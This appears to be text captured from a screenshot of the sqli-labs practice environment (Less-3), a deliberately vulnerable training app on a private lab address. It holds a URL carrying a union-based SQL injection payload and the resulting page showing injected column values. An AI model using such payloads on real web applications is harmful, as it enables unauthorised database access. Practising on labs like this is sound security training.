 Less-3 Error Based- Str
192.168.146.133:32768/sqli-labs/Less-3/?id=0%27)%20union%20select%201,2,3%20--%20-
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3
ChaMd5安全团队